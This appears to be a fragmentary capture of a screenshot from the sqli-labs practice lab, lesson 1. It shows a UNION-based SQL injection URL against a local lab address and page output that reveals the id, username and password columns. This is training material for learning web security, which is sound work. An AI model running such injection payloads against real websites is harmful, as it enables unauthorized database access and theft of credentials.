 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union SELECT 1,2,group_concat(COLUMN_NAME) FROM information
thuctap Web
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1